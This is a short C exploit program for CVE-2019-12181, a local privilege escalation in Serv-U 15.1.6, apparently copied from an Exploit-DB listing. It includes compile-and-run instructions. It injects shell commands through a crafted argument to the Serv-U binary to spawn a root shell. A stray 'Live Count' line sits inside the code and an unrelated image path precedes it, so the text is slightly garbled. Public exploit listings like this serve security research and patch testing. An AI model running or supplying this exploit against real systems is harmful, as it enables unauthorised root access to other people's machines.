 /*
CVE-2019-12181 Serv-U 15.1.6 Privilege Escalation
vulnerability found by:
Guy Levin (@va_start - twitter.com/va_start) https://blog.vastart.dev
to compile and run:
gcc servu-pe-cve-2019-12181.c -o pe && ./pe
*/
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
Live Count
int main()
{
    char *vuln_args[] = {"\" ; id; echo 'opening root shell' ; /bin/sh; \"", "-prepareinstallation", NULL};
    int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
    // if execv is successful, we won't reach here
    printf("ret val: %d errno: %d\n", ret_val, errno);
    return errno;
}
/usr/share/exploitdb/exploits/linux/local/47009.c (END)